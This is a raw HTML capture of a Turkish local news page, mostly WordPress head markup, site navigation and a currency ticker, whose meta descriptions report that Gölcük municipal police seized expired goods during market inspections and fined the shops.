

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/
body_size: 17530
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!</title>
    <meta name="description" content="Gölcük Belediyesi Zabıta Müdürlüğü ekipleri, ilçe genelinde yapılan market denetimlerinde, son kullanma tarihi geçmiş çok sayıda ürüne el koydu. İşletmeler hakkında ise cezai işlem uygulandı. Gölcük Belediyesi Zabıta ekipleri; ilçe genelinde yapılan market denetimleri ile tarihi geçmiş ürün satışına izin vermiyor. Periyodik olarak marketlere yönelik denetimlerini sürdüren zabıta ekipleri, denetimlerde son kullanma tarihi geçmesine rağmen [&hellip;]">
    <meta property="og:title" content="Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!">
    <meta property="og:description" content="Gölcük Belediyesi Zabıta Müdürlüğü ekipleri, ilçe genelinde yapılan market denetimlerinde, son kullanma tarihi geçmiş çok sayıda ürüne el koydu. İşletmeler hakkında ise cezai işlem uygulandı. Gölcük Belediyesi Zabıta ekipleri; ilçe genelinde yapılan market denetimleri ile tarihi geçmiş ürün satışına izin vermiyor. Periyodik olarak marketlere yönelik denetimlerini sürdüren zabıta ekipleri, denetimlerde son kullanma tarihi geçmesine rağmen [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2022-11-15T11:23:53+03:00">
    <meta property="article:modified_time" content="2022-11-15T15:33:02+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2022/11/1-2.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2022-11-15T11:23:53+03:00">
    <meta name="dateModified" content="2022-11-15T15:33:02+03:00">
    <meta name="url" content="https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!">
    <meta name="twitter:description" content="Gölcük Belediyesi Zabıta Müdürlüğü ekipleri, ilçe genelinde yapılan market denetimlerinde, son kullanma tarihi geçmiş çok sayıda ürüne el koydu. İşletmeler hakkında ise cezai işlem uygulandı. Gölcük Belediyesi Zabıta ekipleri; ilçe genelinde yapılan market denetimleri ile tarihi geçmiş ürün satışına izin vermiyor. Periyodik olarak marketlere yönelik denetimlerini sürdüren zabıta ekipleri, denetimlerde son kullanma tarihi geçmesine rağmen [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2022/11/1-2.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#article","isPartOf":{"@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!","datePublished":"2022-11-15T08:23:53+00:00","dateModified":"2022-11-15T12:33:02+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/"},"wordCount":232,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2022/11/1-2.jpg","articleSection":["GENEL","GÜNDEM","KOCAELİ HABERLERİ"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/","url":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/","name":"Gölcük Zabıtası'ndan 'Tarihi Geçmiş' Ürün Operasyonu! Sıra Diğer Belediyelerde! - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2022/11/1-2.jpg","datePublished":"2022-11-15T08:23:53+00:00","dateModified":"2022-11-15T12:33:02+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2022/11/1-2.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2022/11/1-2.jpg","width":1757,"height":1137},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde! yorum akışı" href="https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgolcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgolcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-48727 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.335,03 <span class="fark">0,65%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,1652 <span class="fark">0,11%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,3867 <span class="fark">0,12%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
6.367,21 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
36,96 <span class="fark">-0,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
118,96 <span class="fark">0,74%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
91.904,00 <span class="fark">1,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,1614 <span class="fark">0,12%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1666 <span class="fark">-0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,99 <span class="fark">1,75%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
10.410,39 <span class="fark">0,00%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
